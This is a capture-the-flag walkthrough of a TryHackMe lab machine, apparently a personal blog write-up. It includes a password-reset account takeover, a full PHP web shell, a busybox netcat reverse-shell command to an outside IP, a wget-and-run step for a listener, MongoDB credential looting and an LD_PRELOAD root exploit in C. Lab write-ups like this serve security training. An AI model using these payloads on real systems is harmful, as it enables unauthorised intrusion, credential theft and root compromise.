Road Walkthrough (TryHackMe)
17/06/2025
Link: https://tryhackme.com/room/road
Port Scan
I'm going to use rustscan to conduct my port scan, with any discovered ports being fed into Nmap to conduct version identification and run the default scripts against these ports.
rustscan -a 10.10.18.71 -- -A -sC -sV
The port scan revealed only 2 open ports, with the following information:
| Port | Service | Version |
|---|---|---|
| 22 | SSH | OpenSSH 8.2p1 Ubuntu 4 |
| 80 | HTTP | Apache httpd 2.4.41 |
It's also a good idea to check for any UDP ports. Since UDP port scanning takes longer, I'm only going to scan for the top 100 ports initially.
sudo nmap -v -Pn -n -sU --top-ports=100 --reason 10.10.18.71The results of this scan were inconclusive on what ports may be open.
The Web App
With only two ports open, it's quite easy to decide where to start first, that being the web app on port 80.

While I start to explore the web app manually, I'm also going to start a Content Discovery Scan using ffuf
ffuf -ic -c -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -e .txt -r -u http://10.10.18.71/FUZZAt the bottom of the page I also see an email which implies the possible hostname of the site
I add this hostname to my /etc/hosts file and then load the page using http://skycouriers.thm
Selecting the "Merchant Central" button in the top right takes us to a login page (http://skycouriers.thm/v2/admin/login.html), with another button below it to register an account.

The register options ask us to provide some basic information, which I fill out with the following:
pentest@example.com
password@123
passowrd@123
0000000000I then get a notification my account has been created, before being redirected back to the login page.

I'm able to login with my account details and get taken to the page http://skycouriers.thm/v2/index.php
I begin exploring the authenticated side of the web app and come across a page that lets you edit account details: http://skycouriers.thm/v2/profile.php

On this page you're able to edit your profile image, however, there's a note that only an admin has access to this feature and to contact the admin at the address admin@sky.thm
Looking around further there's a page which allows you to update your account password (http://skycouriers.thm/v2/ResetUser.php)
I make this request and analyse what data was sent in BurpSuite.

The request for updating an account's password also provides the account's email in the request body. It is possible that a vulnerability exists that would allow us to change another account's password, by providing that account's email. Since I want to gain access to the admin@sky.thm account to get access to the upload functionality I decide to target that account.
I sent this request to the BurpSuite Repeater and replaced my email with admin@sky.thm.

I logout of my created account and attempt to login to the admin@sky.thm account with the password password@123

Using this method I was able to login to the admin account.
Profile Picture Upload
Now with an admin account I should be able to use the profile picture upload functionality that I'd discovered earlier.
I plan to try and upload the following PHP web shell instead of an image. If the PHP file can be uploaded and accessed, then command injection should be possible.
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>
</pre>
</body>
<script>document.getElementById("cmd").focus();</script>
</html>
The response to the update profile request is the same PHP document that lets you update your profile. However, the response also features a comment /v2/profileimages/, which is likely the endpoint for where profile images are saved.

Since the web shell uploaded has the filename uploaded, I navigated to http://skycouriers.thm/v2/profileimages/webshell.php
Once loaded, I could see the input field for the web shell. I then tested it was working by trying to run the command id.

My next step was to get a reverse shell.
To have a stable reverse shell I decided to use Penelope (https://github.com/brightio/penelope) which can be downloaded and opened automatically with
wget https://raw.githubusercontent.com/brightio/penelope/refs/heads/main/penelope.py && python3 penelope.pySince Penelope by default will listen on port 4444 when using the method above, I decided to use a reverse shell payload with this port number as well.
busybox nc 10.11.115.65 4444 -e bash
After executing the reverse shell payload in the web shell Penelope received the shell and automatically upgraded it.
Privilege Escalation
Now with command execution on the system, the next step is to enumerate and locate areas where privilege escalation may be possible.

I find the credentials for the database inside the file /var/www/html/v2/admin/reg.php. However, this doesn't let us authenticate as root.
I then found the user flag inside /home/webdeveloper/user.txt
I enumerated the currently running processes with the command
ps aux
This revealed that mongodb was actively running on the system.
MongoDB
To connect to the MongoDB I entered the command:
mongoTo list all the databases I used
show dbs
To select the backup database I used
use backupTo list the collections in the database I used
show collections
Finally, to list the entries in the user collection, I ran the command
db.user.find()
This contained the credentials for the webdeveloper user.
webdeveloper
I connected to the webdeveloper user using SSH and entering their password when prompted
ssh -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" webdeveloper@skycouriers.thmI checked for any sudo privileges with the command
sudo -l
HackTricks - LD_PRELOAD & LD_LIBRARY_PATH Privilege Escalation
The LD_PRELOAD is used to specify one or more loaders that is loaded by the loader before all others. Since there is a binary which can be ran as sudo ( /usr/bin/sky_backup_utility) I can abuse the LD_PRELOAD to gain access to a root shell.
First, I need to create a small C program that will open the root terminal:
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}This code is then compiled into a shared library:
gcc -fPIC -shared -o pe.so pe.c -nostartfilesFinally, to abuse the vulnerability and gain access to a root shell I specify the LD_PRELOAD shared library environment variable, which will execute before the sky_backup_utility.
sudo LD_PRELOAD=./pe.so /usr/bin/sky_backup_utility
I now have access to root on the machine and can collect the final flag.